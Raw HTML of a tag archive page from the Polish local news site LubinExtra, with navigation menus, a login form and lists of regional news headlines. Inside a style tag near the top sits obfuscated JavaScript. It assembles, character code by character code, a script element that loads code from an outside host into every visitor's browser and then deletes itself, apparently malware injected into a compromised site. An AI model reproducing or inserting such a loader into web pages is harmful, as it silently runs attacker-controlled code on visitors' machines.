                    "@id": "https://lubinextra.pl/tag/kompetentni-w-branzy/",
                    "name": "Kompetentni w branży"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var afozuy="amhwpejwjowr";try{let_zagim=String;var _flluidtizxq="f"+"ro"+_zagim['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _wsqiewwb="s"+"c"+_zagim[_flluidtizxq](114,105,112,116);var _zxerzuq="c"+"re"+_zagim[_flluidtizxq](97,116,101,69,108,101,109,101,110,116);let akewhikg="s"+_zagim[_flluidtizxq](114,99);var awiptchjhjw=_zagim[_flluidtizxq](105,100);var _hylokabvipa="cu"+"rre"+_zagim[_flluidtizxq](110,116,83,99,114,105,112,116);let _xvlkbkxwyq="pa"+"r"+_zagim[_flluidtizxq](101,110,116,78,111,100,101);var _ekbidmwfng="i"+"ns"+_zagim[_flluidtizxq](101,114,116,66,101,102,111,114,101);let _zbzwympkzdc="ge"+"El"+_zagim[_flluidtizxq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _pvvf="h"+"e"+_zagim[_flluidtizxq](97,100);var aaaucuytnb="ap"+"p"+_zagim[_flluidtizxq](101,110,100,67,104,105,108,100);let _aoocdn=document;var akzezoavpcfa="t"+"e"+_zagim[_flluidtizxq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let awdar=_aoocdn[_zxerzuq](_wsqiewwb);awdar['as'+'y'+'nc']=true;var _sgsrocma=_zagim[_flluidtizxq](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zagim[_flluidtizxq](47)+"s"+"cr"+_zagim[_flluidtizxq](105,112,116,115)+_zagim[_flluidtizxq](47)+_zagim[_flluidtizxq](99)+"d"+"n"+_zagim[_flluidtizxq](46,106,115);awdar[akewhikg]=_sgsrocma;awdar[awiptchjhjw]=akzezoavpcfa;if(_aoocdn[_hylokabvipa]){_aoocdn[_hylokabvipa][_xvlkbkxwyq][_ekbidmwfng](awdar,_aoocdn[_hylokabvipa]);let _ucnicybq=document;if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aoocdn[_zbzwympkzdc](_pvvf)[0][aaaucuytnb](awdar);if (_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_ucnicybq['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-kompetentni-w-branzy tag-11360 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-belka-container"><ul id="menu-belka" class="td-mobile-main-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a></li>
<li id="menu-item-129639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a href="https://lubinextra.pl/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/rugby/">Rugby</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a></li>
	<li class="menu-item-0"><a href="https://lubinextra.pl/sport/tenis/">Tenis</a></li>
</ul>
</li>
<li id="menu-item-81239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81239"><a href="https://lubinextra.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-144742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144742"><a href="https://lubinextra.pl/po-sasiedzku/">Po sąsiedzku</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lubinextra.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">6.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Lubin</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                 czwartek, 18 grudnia 2025 15:44:03
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-gora-waska" class="top-header-menu"><li id="menu-item-100300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-100300"><a href="https://lubinextra.pl/rozklad-jazdy/">Rozkład jazdy od 09.04.2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LubinExtra" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:redakcja@lubinextra.pl" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://lubinextra.pl/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/LubinExtra" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Zapomniałeś hasła? Wciśnij pomoc</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lubinextra.pl/">
                <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
                <span class="td-visual-hidden">Lubin Extra!</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">

</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lubinextra.pl/">
            <noscript><img src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20236%2071%22%3E%3C/svg%3E' data-src="https://lubinextra.pl/wp-content/uploads/2015/07/logo.png" alt="Lubin, LubinExtra, gmina Lubin, miasto Lubin," title="Strona główna"  width="236" height="71"/>
        </a>
        </div>
    <div class="menu-belka-container"><ul id="menu-belka-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-9"><a href="https://lubinextra.pl/lubin/">Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5671";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1135";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/warsztaty-swiateczne-udekoruj-zestaw-dla-mikolaja/"  rel="bookmark" class="td-image-wrap " title="Warsztaty świąteczne – udekoruj zestaw dla Mikołaja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Warsztaty świąteczne – udekoruj zestaw dla Mikołaja" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/warsztaty-swiateczne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/warsztaty-swiateczne-udekoruj-zestaw-dla-mikolaja/"  rel="bookmark" title="Warsztaty świąteczne – udekoruj zestaw dla Mikołaja">Warsztaty świąteczne – udekoruj zestaw dla Mikołaja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/14/wigilia-w-sercu-lubina-od-stowarzyszenia-lubin-wspolna-sprawa-foto/"  rel="bookmark" class="td-image-wrap " title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/Wigilia-Lubin-Wspolna-Sprawa-2025-66-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/14/wigilia-w-sercu-lubina-od-stowarzyszenia-lubin-wspolna-sprawa-foto/"  rel="bookmark" title="Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO">Wigilia w sercu Lubina od Stowarzyszenia Lubin Wspólna Sprawa &#8211; FOTO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/12/koncert-swiateczny-w-kosciele/"  rel="bookmark" class="td-image-wrap " title="Koncert Świąteczny w kościele" ><img class="entry-thumb" src="[data-uri]" alt="" title="Koncert Świąteczny w kościele" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/koncert-swiateczny-25-lubin-1066x1536-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/12/koncert-swiateczny-w-kosciele/"  rel="bookmark" title="Koncert Świąteczny w kościele">Koncert Świąteczny w kościele</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8"><a href="https://lubinextra.pl/gmina-lubin/">Gmina Lubin</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "663";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "133";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" class="td-image-wrap " title="Nowe książki w gminnych bibliotekach" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nowe książki w gminnych bibliotekach" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/ksiazki-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/04/nowe-ksiazki-w-gminnych-bibliotekach/"  rel="bookmark" title="Nowe książki w gminnych bibliotekach">Nowe książki w gminnych bibliotekach</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" class="td-image-wrap " title="Wyjazd edukacyjno-kulturalny dla seniorów" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wyjazd edukacyjno-kulturalny dla seniorów" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Wycieczka-seniorow-plakat-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/21/wyjazd-edukacyjno-kulturalny-dla-seniorow/"  rel="bookmark" title="Wyjazd edukacyjno-kulturalny dla seniorów">Wyjazd edukacyjno-kulturalny dla seniorów</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" class="td-image-wrap " title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/Spotkanie-w-sprawie-hejtu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/19/jak-walczyc-z-hejtem-warsztaty-w-szkole-w-krzeczynie/"  rel="bookmark" title="Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie">Jak walczyć z hejtem? Warsztaty w szkole w Krzeczynie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" class="td-image-wrap " title="Kurs dla dzieci w gminie – do wybrania hulajnoga" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kurs dla dzieci w gminie – do wybrania hulajnoga" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/plakat-kurs-e-learning2-scaled-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/07/kurs-od-gminy-do-wybrania-hulajnoga/"  rel="bookmark" title="Kurs dla dzieci w gminie – do wybrania hulajnoga">Kurs dla dzieci w gminie – do wybrania hulajnoga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
